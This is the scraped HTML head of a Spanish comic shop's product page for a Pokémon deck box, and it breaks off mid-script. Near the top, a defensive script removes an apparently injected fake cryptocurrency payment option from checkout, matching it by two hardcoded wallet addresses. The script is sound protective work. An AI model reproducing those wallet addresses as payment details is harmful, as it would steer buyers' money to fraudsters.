

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/
body_size: 39828
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SNORLAX &amp; MUNCHLAX - DECK BOX - POKEMON | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SNORLAX &amp; MUNCHLAX - DECK BOX - POKEMON | Arte9" />
	<meta property="og:description" content="Full View Deck Boxes® para Pokémon presenta ilustraciones vibrantes a todo color de Snorlax y Munchlax, e incluye un separador de mazo a juego.   Fabricadas con materiales de polipropileno rígido, sin PVC y seguros para el archivo, estas cajas para barajas pueden almacenar cómodamente hasta 75 cartas de doble funda. La tapa con cierre automático mantiene sus tarjetas almacenadas de forma segura cuando no se usan, al mismo tiempo que ofrece un fácil acceso.  Tamaño para cartas de tamaño estándar. ¡Perfecto para el jugador o coleccionista de TCG que ama a los Pokémon durmientes!  Juego de cartas coleccionables Pokémon con licencia oficial Deck Box® con Snorlax y Munchlax Capacidad para hasta 75 cartas de tamaño estándar de doble funda Incluye un separador de cubierta temático. La tapa autoblocante mantiene la tarjeta almacenada de forma segura y al mismo tiempo ofrece un fácil acceso Fabricado con materiales de polipropileno rígidos y seguros para el archivo para un almacenamiento seguro" />
	<meta property="og:url" content="https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2025-05-05T17:28:15+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/#webpage","url":"https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/","name":"SNORLAX & MUNCHLAX - DECK BOX - POKEMON | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/#primaryimage"},"datePublished":"2022-11-06T21:16:18+00:00","dateModified":"2025-05-05T17:28:15+00:00","breadcrumb":{"@id":"https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de cartas","item":"https://arte9.com/categoria-producto/juegos_de_cartas/"},{"@type":"ListItem","position":4,"name":"SNORLAX &#038; MUNCHLAX &#8211; DECK BOX &#8211; POKEMON"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario SNORLAX &#038; MUNCHLAX &#8211; DECK BOX &#8211; POKEMON del feed" href="https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
